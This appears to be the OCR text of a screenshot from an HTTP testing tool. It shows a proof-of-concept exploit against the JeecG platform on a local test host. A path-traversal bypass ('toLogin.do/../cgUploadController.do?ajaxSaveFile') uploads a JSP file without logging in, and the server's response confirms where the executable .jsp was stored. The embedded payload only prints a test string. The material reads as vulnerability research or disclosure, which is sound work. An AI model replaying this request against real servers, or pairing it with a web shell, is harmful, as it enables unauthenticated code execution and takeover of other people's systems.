 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /jeecg_war_exploded/toLogin.do/../cgUploadController.do?ajaxSaveFile
HTTP/1.1
2 Host ? : jeecg.local:8088
3 Cache-Control: max-age=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Cookie: Hm_lvt_098e6e84ab585bf0c2e6853604192b8b=1756924727,1757228612;
HMACCOUNT=8A7910A5E3CAF83A;
Hm_lpvt_098e6e84ab585bf0c2e6853604192b8b=1757228639
7 Upgrade-Insecure-Requests: 1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: null
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBzLEgQaMlN7NSEAk
12 Content-Length auto : 188
13
14 ------WebKitFormBoundaryBzLEgQaMlN7NSEAk
15 Content-Disposition: form-data; name="file"; filename="test.jsp"
16 Content-Type: application/octet-stream
17
18 <% out.println("test123");%>
19 ------WebKitFormBoundaryBzLEgQaMlN7NSEAk--
20
522bytes / 133ms
Content-Type
美化
HEX
编码
详
1 HTTP/1.1 200
2 Pragma: no-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Cache-Control: no-store
6 Set-Cookie: JSESSIONID=BBB9CA99EDC715934DEA58510F2C2244; Path=/
jeecg_war_exploded; HttpOnly
7 Content-Type: text/html; charset=utf-8 text/html;charset=UTF-8
8 Date: Sun, 07 Sep 2025 07:30:36 GMT
9 Content-Length: 577
10
11 {
12 "attributes": {
13 "extend": "jsp",
14 "name": "test.jsp",
15 "swfpath": "upload/20250907/20250907153036L73kNXaZ.swf",
16 "url": "upload/20250907/20250907153036L73kNXaZ.jsp",
17 "fileid": "40286d81992313ce0199231584c60000"
18 },
19 "obj": null,
20 "success": true,
21 "jsonStr": "{\"msg\":\"操作成功\",\"success\":true,\"attributes\"
{\"extend\":\"jsp\",\"name\":\"test.jsp\",\"swfpath\":\"upload/
20250907/20250907153036L73kNXaZ.swf\",\"url\":\"upload/20250907/
20250907153036L73kNXaZ.jsp\",
\"fileid\":\"40286d81992313ce0199231584c60000\"}}",
22 "msg": "操作成功"
23 }